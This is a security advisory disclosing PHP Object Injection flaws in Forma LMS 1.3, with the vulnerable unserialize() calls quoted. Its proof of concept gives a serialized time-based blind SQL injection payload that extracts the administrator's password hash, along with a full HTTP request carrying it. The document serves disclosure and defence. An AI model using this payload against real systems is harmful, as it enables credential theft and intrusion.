Forma LMS 1.3 is prone to multiple PHP Object Injection vulnerabilities, due to a repeated unsafe use of the *unserialize()* function, which allows unprivileged users to inject arbitrary PHP objects.

A potential attacker could exploit this vulnerability by sending specially crafted requests to the web application containing malicious serialized input, in order to execute code on the remote server or abuse arbitrary functionalities.

# Technical Details

# Description

In Forma LMS the *unserialize()* function is often used to deserialize data received in HTTP requests. Deserialization of user input, without strong validation, should be avoided because it allows the injection of user-controlled serialized data or PHP objects, which are immediately instantiated in memory. Clear examples of this unsafe behaviour can be observed in the *writemessage()* function, which is invoked by any user, even unprivileged ones, when sending a message.

#### **File**: *appCore/lib/lib.message.php* **Function**: *writemessage()*

| $\left[\ldots\right]$     | if(!isset(\$_POST['message']['recipients'])) {                                                                                                                                                      |
|---------------------------|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
|                           | $if(isset(\$_GET['reply_recipoints'])\$<br>\$user_selected = unserialize(stripslashes(urldecode(\$_GET['reply_recipients'])));<br>$\frac{1}{2}$ secipients = urlencode(serialize(\$user selected)); |
|                           | $\}$ else $\{$<br>$$user select = new UserSelection():$<br>$s$ user selected = $s$ user select->getSelection(\$ POST);<br>$\frac{1}{2}$ secipients = urlencode(serialize(\$user_selected));         |
| $\}$ else $\{$<br>}<br>[] | \$user_selected = unserialize(urldecode(\$_POST['message']['recipients']));<br>\$recipients = urlencode(\$_POST['message']['recipients']);                                                          |

By way of example, a proof of concept exploit to take advantage of the above vulnerability is reported in the **Proof of Concept** paragraph.

Similar vulnerabilities are spread inside the source code, as shown below, although their effective exploitability is not confirmed.

**File**: *appCore/lib/lib.myfiles.php*#### **Function**: *parse()*

```
function parse() {
       // older selection
       if(isset($_POST['old_selection'])) {
               $this->current_selection = unserialize(urldecode($_POST['old_selection']));
        }
       // add last selection
       if(isset($_POST['displayed'])) $displayed = unserialize(urldecode($_POST['displayed']));
       else $displayed = array();
[...]}
```
## **File**: *appLms/modules/project/project.php* **Function**: *manprjadmin ()*



#### **File**: *appCore/lib/lib.selextend.php* **Function**: *grabSelectedItems()*

#### **File**: *appCore/lib/lib.selextend.php* **Function**: *getDatabaseItemsFromVar()*



#### **File**: *appCore/lib/lib.simplesel.php* **Function**: *getSaveInfoOrg()* and *getSaveInfo()*

```
[\ldots]$saved_data=unserialize(urldecode($_POST["saved_data"]));
[…]
```
# **File**: *appLms/admin/controllers/SubscriptionAlmsController.php* **Function**: *multiplesubscription()*

```
[…]
if (isset($_POST['user_selection']))
               $user_selector->resetSelection(unserialize(urldecode($_POST['user_selection'])));
[…]
if (isset($_POST['course_selection']))
               $course_selector->resetSelection(unserialize(urldecode($_POST['course_selection'])));
[\ldots]else
       {
               $courses = unserialize(urldecode($course_selection));
               $edition\_selected = array();foreach($courses as $id_course)
                      if(isset($_POST['edition_'.$id_course]))
                              $edition_selected[$id_course] = (int)$_POST['edition_'.$id_course];
               $model->loadSelectedUser(unserialize(urldecode($user_selection)));
[…]
$user_selection = $ POST['user_selection'];
$course_selection = $_POST['course_selection'];
$edition_selected = $_POST['edition_selected'];
$user_selected = unserialize(urldecode($user_selection));
$course_selected = unserialize(urldecode($course_selection));
$edition_selected = unserialize(urldecode($edition_selected));
[...]
```
Those reported are just some examples, while others could have been omitted.#### Proof of Concept

A common way to exploit a PHP Object Injection vulnerability is to find a *magic method* (http://php.net/manual/en/language.oop5.magic.php) that can be abused and inject an arbitrary object properly crafted in order to trigger it. However, at a first sight, no interesting magic methods were identified. For this reason, an alternative way of exploitation of the *writemessage()* function is shown below.

Looking at the code in *lib.message.php*, once data are successfully deserialized, the function *getAllUsersFromIdst()* from *lib.aclmanager.php* is called on the unmarshalled user input.

```
$send_to_idst =& $acl_man->getAllUsersFromIdst($user_selected);
```
Going backwards in the source code we can see that *getAllUsersFromIdst()* calls *getAllUsersFromSelection()*, which in turn invokes *getUsersFromMixedIdst* on the deserialized user input.

#### **File**: *lib/lib.aclmanager.php* **Function**: *getUsersFromMixedIdst ()*

```
function getUsersFromMixedIdst( $arr_idst ) {
               $query = " SELECT u.idst "
                                ." FROM ".$this->_getTableUser()." AS u"
                               ." WHERE u.idst IN ( ".implode(",", $arr_idst)." )";
               $rs = $this->_executeQuery( $query );
               sarr user = array();
               if(!$rs) return $arr_user;
               while( list($idst) = sql_fetch_row($rs) )
                       $arr_user[] = (int)$idst;
               return $arr_user;
        }
```
The code snippet reported above shows how the deserialized data is unsafely included into a SQL query, which is then executed. This means that *getUsersFromMixedIdst()* can be abused in order to inject arbitrary SQL statements. To correctly reach the sink we need to inject a valid array because a *is array* check is performed in *getAllUsersFromSelection()* function. Moreover, notice that we are dealing with a blind SQL Injection.

We should be able to trivially exploit the vulnerability identified in *writemessage()* by injecting a serialized array containing a proper SQL statement in order to trigger the SQL injection when *implode()* is called. Notice that the deserialization process allows also to bypass the weak *lib.filterinput.php addslashes()* filter. A simple proof of concept exploit is reported below, with an example of HTTP request. As already said in the previous vulnerability, 11836 is the administrator ID. Any authenticated unprivileged user can exploit this vulnerability.

PoC Exploit code:

a:2:{i:0;s:122:"**0) union select if(substring(pass,1,1) = char(53),benchmark(5000000,encode(1,2)),null) from core\_user where idst=11836--** ";i:1;s:1:"1";}

As can be seen, the exploit consists of a serialized array of two elements in which the first one is a string composed by the SQL query to be injected. When input is deserialized, PHP creates the array containing the malicious payload, which is then passed to *getAllUsersFromIdst()* function. Because of we are dealing with a blind SQL injection, a time-based query is used again in order to enumerate each character of the administrator's password hash. As inferred from the source code, the exploit should be placed in the*message[recipients]* parameter inside the POST request triggered when a new private message is sent. Here is an example of HTTP request containing the malicious payload.

```
HTTP Request:
      POST /formalms/appLms/index.php?modname=message&op=writemessage HTTP/1.1
      Host: localhost
      Cookie: docebo_session=91853e7eca413578de70304f94a43fe1
      Content-Type: multipart/form-data; boundary=---------------------------1657367614367103261183989796
      Content-Length: 1453
      [...]
       -----------------------------1657367614367103261183989796
      Content-Disposition: form-data; name="message[recipients]"
      a%3A2%3A%7Bi%3A0%3Bs%3A122%3A%220%29+union+SELECT+IF%28SUBSTRING%28pass%2C1%2C1%29+%3D+
      char%2853%29%2Cbenchmark%285000000%2Cencode%281%2C2%29%29%2Cnull%29+from+core_user+where+idst%
      3D11836--++%22%3Bi%3A1%3Bs%3A1%3A%221%22%3B%7D 
      [...]
```
The steps reported above demonstrate how the *writemessage()* PHP Object Injection could be exploited in a non-canonical way. A more detailed analysis could reveal useful magic methods to be triggered through the injection of a malicious object.# **Further Considerations**

Although a deep analysis of the whole CMS has not been performed, other security related considerations should be done.

In *lib.bootstrap.php*, the function *filteringInput()* is called on user supplied input in order to sanitize it. However, while standard libraries such as HTMLPurifier are used for common and privileged users, no tool is loaded when dealing with super administrators (ADMIN\_GROUP\_GODADMIN).

**File**: *lib/lib.bootstrap.php* **Function:** *filteringInput()*

```
[…]
If(Docebo::user()->getUserLevelId() == ADMIN_GROUP_GODADMIN) {
       $filter input = new FilterInput();$filter_input->tool = 'none';
       $filter_input->sanitize();
}
[…]
```
Although this choice may have sense, it is dangerous from a security point of view. A super administrator is actually exposed to any user-targeted attacks such as Reflected Cross-Site Scripting or Stored Cross-Site Scripting combined with Cross-Site Request Forgery (CSRF). Moreover, a super administrator can perform himself attacks against any other Forma LMS users or administrator even though, given his privileges, this would be quite useless.

The risk associated with this issue grows, considering that Forma LMS often does not perform any output sanitization, delegating everything to input validation, and the adopted anti-CSFR token is static for the whole session.